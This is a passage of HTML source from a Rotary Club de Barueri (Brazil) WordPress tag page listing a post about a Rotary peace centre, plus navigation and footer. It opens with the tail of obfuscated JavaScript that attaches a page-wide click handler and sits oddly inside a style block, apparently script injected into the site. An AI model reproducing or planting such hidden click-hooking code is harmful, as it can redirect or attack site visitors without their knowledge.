_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
<style id="kirki-inline-styles"></style></head>
<body data-rsssl=1 data-cmplz=1 class="archive tag tag-africa tag-56 wp-custom-logo wp-theme-polimark give-test-mode give-page hfeed elementor-default elementor-kit-2498">
<!-- Snippet do Google Tag Manager (noscript) adicionado pelo Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TM5GBBZ7" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- Finalizar o snippet do Gerenciador de Tags do Google (noscript) adicionado pelo Site Kit -->
<div class="page-wrapper">
<div id="page" class="site">
<!-- theme header -->
<!-- the loop -->
<div data-elementor-type="wp-post" data-elementor-id="101" class="elementor elementor-101" data-elementor-post-type="header">
<section class="elementor-section elementor-top-section elementor-element elementor-element-abff3c1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="abff3c1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-486268d" data-id="486268d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1245377 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1245377" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
Reuniões: Para participar solicite convite					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3e4e124 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3e4e124" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
11 91477-9934 (whatsapp)					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f7ca2ba elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="f7ca2ba" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
contato@rotarybarueri.org.br					</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e0a00ea" data-id="e0a00ea" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5b02e9b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="5b02e9b" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.facebook.com/rotarybarueri">
<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a6329ad elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="a6329ad" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.instagram.com/rotarybarueri/">
<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-759c3b1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="759c3b1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b751b3" data-id="3b751b3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9434914 elementor-widget elementor-widget-image" data-id="9434914" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="200" height="106" src="https://rotarybarueri.org.br/wp-content/uploads/2021/05/Rotary-Logo_PT21-1-e1684345164706.png" class="attachment-2048x2048 size-2048x2048 wp-image-4441" alt="" srcset="https://rotarybarueri.org.br/wp-content/uploads/2021/05/Rotary-Logo_PT21-1-e1684345164706.png 200w, https://rotarybarueri.org.br/wp-content/uploads/2021/05/Rotary-Logo_PT21-1-e1684345164706-150x80.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0abbea5" data-id="0abbea5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-282af03 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="282af03" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-282af03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://rotarybarueri.org.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rotarybarueri.org.br/o-rotary/" class="elementor-item">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://rotarybarueri.org.br/diretoria/" class="elementor-item">O Rotary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://rotarybarueri.org.br/beneficios/" class="elementor-item">Atividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://rotarybarueri.org.br/associados/" class="elementor-item">Associados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://rotarybarueri.org.br/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-282af03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://rotarybarueri.org.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rotarybarueri.org.br/o-rotary/" class="elementor-item" tabindex="-1">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://rotarybarueri.org.br/diretoria/" class="elementor-item" tabindex="-1">O Rotary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://rotarybarueri.org.br/beneficios/" class="elementor-item" tabindex="-1">Atividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://rotarybarueri.org.br/associados/" class="elementor-item" tabindex="-1">Associados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://rotarybarueri.org.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f333fc" data-id="6f333fc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f73ae5 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="2f73ae5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<div class="elementor-icon">
<i aria-hidden="true" class="fas fa-search"></i>			</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7885652 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="7885652" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://rotarybarueri.org.br/login/">
<i aria-hidden="true" class="far fa-user"></i>			</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c0a2ac2" data-id="c0a2ac2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f01598 elementor-align-justify elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-button" data-id="2f01598" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://luma.com/user/rotarybarueri" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">REUNIÕES E EVENTOS</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<!-- end of the loop -->
<section class="page-header page-header-only-title">
<div class="image-layer"></div><!-- /.image-layer -->
<div class="container">
<h2 class="page-header__title  ">
Tag: <span>áfrica</span>                    </h2>
<div class="breadcrumbs page-header__breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">áfrica</span><meta property="url" content="https://rotarybarueri.org.br/tag/africa/"><meta property="position" content="1"></span>            </div>
</div><!-- /.container -->
</section><!-- /.page-header -->			
<main class="blog-one" id="main">
<div class="container">
<div class="row">
<div class="col-lg-8">
<article id="post-5259" class="blog-one-card post-5259 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-africa tag-oriente-medio tag-rotary tag-social">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/novo-centro-rotary-pretende-fortalecer-a-construcao-de-comunidades-pacificas-no-oriente-medio-e-no-norte-da-africa/" aria-hidden="true" tabindex="-1">
<img width="1080" height="1080" src="https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Novo Centro Rotary pretende fortalecer a construção de comunidades pacíficas no Oriente Médio e no Norte da África" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4.jpg 1080w, https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4-300x300.jpg 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4-1024x1024.jpg 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4-150x150.jpg 150w, https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4-768x768.jpg 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4-90x90.jpg 90w, https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4-192x192.jpg 192w, https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4-320x320.jpg 320w, https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4-370x370.jpg 370w, https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4-60x60.jpg 60w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/novo-centro-rotary-pretende-fortalecer-a-construcao-de-comunidades-pacificas-no-oriente-medio-e-no-norte-da-africa/" rel="bookmark"><time class="entry-date published" datetime="2024-02-05T19:44:32+00:00">5 de fevereiro de 2024</time><time class="updated" datetime="2024-02-05T19:44:33+00:00">5 de fevereiro de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/novo-centro-rotary-pretende-fortalecer-a-construcao-de-comunidades-pacificas-no-oriente-medio-e-no-norte-da-africa/" rel="bookmark">Novo Centro Rotary pretende fortalecer a construção de comunidades pacíficas no Oriente Médio e no Norte da África</a></h4>		<p class="blog-one-card__text">
Há vários anos, quando os funcionários do go-verno da Arábia Saudita procuravam alguém que pudesse ajudar a estabelecer a mediação e a resolução de conflitos como um pilar das reformas judiciais em curso no país, eles se		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/novo-centro-rotary-pretende-fortalecer-a-construcao-de-comunidades-pacificas-no-oriente-medio-e-no-norte-da-africa/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5259 -->					<div class="row">
<div class="col-lg-12">
<div class="blog-pagination">
</div><!-- /.blog-pagination -->
</div><!-- /.col-lg-12 -->
</div><!-- /.row -->
</div><!-- /.col-lg-8 -->
<div class="col-lg-4">
<div class="blog-sidebar">
<aside id="secondary" class="widget-area">
<section id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://rotarybarueri.org.br/" >
<input type="text" value="" name="s" placeholder="Search here...">
<button type="submit"><i class="icon polimark-icon-magnifying-glass"></i></button>
</form></section><section id="srpw_widget-1" class="widget widget_smart_recent_entries smart_recent_posts"><h2 class="widget-title">Artigos Recentes</h2><div class="srpw-block srpw-default-style "><style>.srpw-thumbnail{
width: 60px;
height: 60px;
}</style><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/caminhada-pela-paz-reune-centenas-de-participantes-em-barueri-e-fortalece-acoes-sociais-do-rotary/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-192x192.jpg" class=" srpw-thumbnail wp-post-image" alt="Caminhada pela Paz reúne centenas de participantes em Barueri e fortalece ações sociais do Rotary" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-192x192.jpg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-150x150.jpg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-90x90.jpg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-320x320.jpg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-370x370.jpg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-60x60.jpg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/caminhada-pela-paz-reune-centenas-de-participantes-em-barueri-e-fortalece-acoes-sociais-do-rotary/" target="_self">Caminhada pela Paz reúne centenas de participantes em Barueri e fortalece ações sociais do Rotary</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-11-24T18:14:00+00:00">24 de novembro de 2025</time></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/presidente-da-afrob-sueli-campoli-participa-de-acoes-solidarias-em-celebracao-ao-dia-das-criancas/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-192x192.jpg" class=" srpw-thumbnail wp-post-image" alt="Presidente da AFROB Sueli Campoli participa de ações solidárias em celebração ao Dia das Crianças" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-192x192.jpg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-150x150.jpg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-90x90.jpg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-320x320.jpg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-370x370.jpg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-60x60.jpg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/presidente-da-afrob-sueli-campoli-participa-de-acoes-solidarias-em-celebracao-ao-dia-das-criancas/" target="_self">Presidente da AFROB Sueli Campoli participa de ações solidárias em celebração ao Dia das Crianças</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-10-13T12:46:32+00:00">13 de outubro de 2025</time></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/afrob-e-rotary-club-de-barueri-celebram-o-dia-das-criancas-com-festa-do-pastel/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-192x192.jpeg" class=" srpw-thumbnail wp-post-image" alt="AFROB e Rotary Club de Barueri celebram o Dia das Crianças com festa do pastel" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-192x192.jpeg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-150x150.jpeg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-90x90.jpeg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-320x320.jpeg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-370x370.jpeg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-60x60.jpeg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/afrob-e-rotary-club-de-barueri-celebram-o-dia-das-criancas-com-festa-do-pastel/" target="_self">AFROB e Rotary Club de Barueri celebram o Dia das Crianças com festa do pastel</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-10-06T12:30:55+00:00">6 de outubro de 2025</time></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/quando-um-ano-muda-uma-vida-inteira-intercambio-que-atravessa-fronteiras-e-o-tempo/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-192x192.jpg" class=" srpw-thumbnail wp-post-image" alt="Quando um ano muda uma vida inteira: Intercâmbio que atravessa fronteiras e o tempo" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-192x192.jpg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-150x150.jpg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-90x90.jpg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-320x320.jpg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-370x370.jpg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-60x60.jpg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/quando-um-ano-muda-uma-vida-inteira-intercambio-que-atravessa-fronteiras-e-o-tempo/" target="_self">Quando um ano muda uma vida inteira: Intercâmbio que atravessa fronteiras e o tempo</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-07-08T16:23:17+00:00">8 de julho de 2025</time></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/escola-morumbi-alphaville-e-a-nova-parceira-do-rotary-club-de-barueri-no-programa-de-intercambio-de-jovens/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-192x192.jpg" class=" srpw-thumbnail wp-post-image" alt="Escola Morumbi Alphaville é a nova parceira do Rotary Club de Barueri no Programa de Intercâmbio de Jovens" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-192x192.jpg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-150x150.jpg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-90x90.jpg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-320x320.jpg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-370x370.jpg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-60x60.jpg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/escola-morumbi-alphaville-e-a-nova-parceira-do-rotary-club-de-barueri-no-programa-de-intercambio-de-jovens/" target="_self">Escola Morumbi Alphaville é a nova parceira do Rotary Club de Barueri no Programa de Intercâmbio de Jovens</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-07-04T12:17:53+00:00">4 de julho de 2025</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorias</h2>
<ul>
<li class="cat-item cat-item-70"><a href="https://rotarybarueri.org.br/category/blog/">Blog</a>
</li>
<li class="cat-item cat-item-1"><a href="https://rotarybarueri.org.br/category/eventos/">Eventos</a>
</li>
<li class="cat-item cat-item-23"><a href="https://rotarybarueri.org.br/category/o-rotary/">O Rotary</a>
</li>
</ul>
</section></aside><!-- #secondary -->
</div><!-- /.blog-sidebar -->
</div><!-- /.col-lg-4 -->
</div><!-- /.row -->
</div><!-- /.container -->
</main><!-- /#main.blog-one -->

<footer id="colophon" class="site-footer">
<!-- the loop -->
<div data-elementor-type="wp-post" data-elementor-id="710" class="elementor elementor-710" data-elementor-post-type="footer">
<section class="elementor-section elementor-top-section elementor-element elementor-element-a668f35 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a668f35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d008edb" data-id="d008edb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-65d368f elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="65d368f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="435" height="218" src="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png" class="attachment-full size-full wp-image-4442" alt="" srcset="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png 435w, https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194-300x150.png 300w" sizes="(max-width: 435px) 100vw, 435px" />															</div>
</div>
<div class="elementor-element elementor-element-eb9b497 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eb9b497" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d9ddf8d" href="https://www.facebook.com/rotarybarueri" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e3500d" href="https://www.instagram.com/rotarybarueri/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1b284ab" data-id="1b284ab" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-085864a elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="085864a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Sobre Nós</h2>				</div>
</div>
<div class="elementor-element elementor-element-7a88ecd elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7a88ecd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>O Rotary Club de Barueri é uma célula do Rotary International e seus membros são profissionais qualificados e líderes em profissões. que se reúnem semanalmente para fortalecer os laços de amizade e profissionais, além de de organizar apara apoiar projetos relevantes de grande alcance social no âmbito local, regional e mundial.</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c1d4e69" data-id="c1d4e69" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cb2fb26 elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget elementor-widget-footer-nav-menu" data-id="cb2fb26" data-element_type="widget" data-widget_type="footer-nav-menu.default">
<div class="elementor-widget-container">
<div class="footer-widget links-widget">
<div class="widget-content">
<h3 class="footer-widget__title">Links</h3>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="footer-widget__menu list-unstyled m-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://rotarybarueri.org.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rotarybarueri.org.br/o-rotary/">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://rotarybarueri.org.br/diretoria/">O Rotary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://rotarybarueri.org.br/beneficios/">Atividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://rotarybarueri.org.br/associados/">Associados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://rotarybarueri.org.br/contato/">Contato</a></li>
</ul></div>                            </div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-000e08b" data-id="000e08b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-490e34b elementor-widget__width-initial elementor-widget elementor-widget-footer-about" data-id="490e34b" data-element_type="widget" data-widget_type="footer-about.default">
<div class="elementor-widget-container">
<div class="footer-widget footer-widget__about">
<div class="widget-content">
<ul class="list-unstyled footer-widget__infos">
<li>
<i class=""></i>
<a href="#">
<b>Reuniões:                            </a>
</li>
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Para participar das reuniões solicite convite para                            </a>
</li>
<li>
<i class="polimark-icon-telephone"></i>
<a href="http://11%2093743-4880%20">
11 91477-9934 (whatsapp)                            </a>
</li>
<li>
<i class="polimark-icon-email"></i>
<a href="http://contato@fadespadv.com.br">
contato@rotarybarueri.org.br                            </a>
</li>
<li>
<i class=""></i>
<a href="#">
<b>Sede Administrativa: 
</a>
</li>
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Calçadas dos Cravos, 108 - Centro Comercial de Alphaville  - Barueri - SP - 06453-053                            </a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-520e1cc" data-id="520e1cc" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
